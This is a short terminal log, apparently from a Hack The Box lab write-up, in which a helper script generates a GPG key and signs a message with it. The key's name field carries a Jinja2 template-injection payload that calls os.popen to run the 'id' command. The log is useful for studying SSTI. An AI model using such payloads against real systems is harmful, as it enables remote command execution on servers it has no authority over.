 ❯ python3 gpg_pysuite.py generate -p password123 -n "{{ joiner.__init__.__globals__.os.popen('id').read() }}" -e "mar
cvs@ssa.htb" -b ssti-tests
[+] Keys generated successfully.
❯ python3 gpg_pysuite.py sign -k ssti-tests.priv.asc -p password123 -m "Hola mundo"
[+] Message signed successfully:
-----BEGIN PGP SIGNED MESSAGE-----
Hash: SHA256
Hola mundo
-----BEGIN PGP SIGNATURE-----
iQFDBAEBCAAtFiEE3A02rPPLCI/EvFkmcayNzDQVaiwFAmTkETUPHG1hcmN2c0Bz
c2EuaHRiAAoJEHGsjcw0FWos4BgH/09L2lLHmEg3bbLOxNRcPpq2jduiS8hv3fon
kBsqYCZBmr4xdA0ryt3dCQdr26dzujS1j3wJ9tfWAwmEcL91fUYhlKDOcJDrHhjV
0a2RbYSvlReGzbOSOEnJifNnugVJlrG5pjuRB89+SFj5+peWpzEtzHKjn3htZPvm
FIsnWoLqRyxU8atgWylDcscVCVC1WXfyd7bGj0f7h2mWYeqAOyAr60nQJ9lWVgM9
404AK7kUOPO9G2Id6SkX9Lb+H9I7S5YisHlKTInUh6eSoM8P14eZzB3SB9yroQN7
rqJLxdXziAjhg8dyHPQJB2C4AXWxHiEYo8z0d0NhBQqfVoN37zs=
=shgD
-----END PGP SIGNATURE-----